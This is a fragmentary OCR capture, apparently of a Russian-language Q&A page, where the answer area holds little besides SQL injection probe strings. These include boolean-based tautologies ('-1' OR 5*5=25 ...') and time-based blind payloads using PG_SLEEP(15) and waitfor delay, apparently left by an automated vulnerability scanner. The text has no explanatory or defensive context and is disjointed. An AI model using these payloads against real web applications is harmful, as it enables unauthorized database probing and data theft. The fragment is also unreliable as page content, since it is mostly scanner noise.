
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM
PG_SLEEP(15))--
8N51YXakT'; waitfor delay '0:0:15' --
@@j7p7N
-1' OR 5*5=25 or 'YsdrjLpd'='
-1 OR 5*5=25 --
-1' OR 5*5=25 or '9QYIyP0X'='
8-1 OR 161=(SELECT 161 FROM
PG_SLEEP(15))--
Добавить свой ответ